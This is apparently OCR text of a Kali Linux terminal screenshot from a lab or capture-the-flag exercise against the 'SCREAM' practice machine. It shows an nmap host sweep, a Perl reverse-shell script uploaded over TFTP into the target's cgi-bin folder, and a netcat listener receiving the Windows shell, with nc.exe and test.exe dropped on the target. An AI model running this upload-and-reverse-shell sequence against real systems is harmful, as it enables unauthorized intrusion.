 /bin/bash
/bin/bash 125x17
root@kali:~/SCREAM# tftp 192.168.78.147
tftp> status
Connected to 192.168.78.147.
Mode: netascii Verbose: off Tracing: off
Rexmt-interval: 5 seconds, Max-timeout: 25 second
tftp> put live.txt
Error code 6: File already exists
tftp> ^C
tftp> status
Connected to 192.168.78.147.
Mode: netascii Verbose: off Tracing: off
Rexmt-interval: 5 seconds, Max-timeout: 25 second
tftp> put reverse.pl cgi-bin/reverse.pl
Sent 152 bytes in 0.0 seconds
tftp>
Eula.txt
root@kal
• 192.168.78.147/live.txt
192.168.78.147/cgi-bin/reverse.pl
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offens
# Nmap 7.91 scan initiated Wed Mar  3 10:41:21 2021 as: nmap -sn -g 53 -PI -oG live.txt 192.168.7
Host: 192.168.78.2 ()   Status: Up
Host: 192.168.78.128 () Status: Up
Host: 192.168.78.144 () Status: Up
Host: 192.168.78.146 () Status: Up
Host: 192.168.78.147 () Status: Up
Host: 192.168.78.254 () Status: Up
Host: 192.168.78.131 () Status: Up
# Nmap done at Wed Mar  3 10:41:23 2021 -- 256 IP addresses (7 hosts up) scanned in 2.07 seconds
root@kali:~# netcat -lvp 443
Connection from 192.168.78.147:1037
dir
 Volume in drive C has no label.
 Volume Serial Number is D408-A5E7
 Directory of c:\www\root\cgi-bin
03/03/2021  11:30 PM    <DIR>          .
03/03/2021  11:30 PM    <DIR>          ..
03/03/2021  07:20 PM               462 live.txt
03/03/2021  10:45 AM            36,528 nc.exe
03/03/2021  11:30 PM               153 reverse.pl
03/03/2021  10:42 AM               153 script3.pl
03/03/2021  10:47 AM            73,802 test.exe
               5 File(s)        111,098 bytes
               2 Dir(s)  38,717,788,160 bytes fre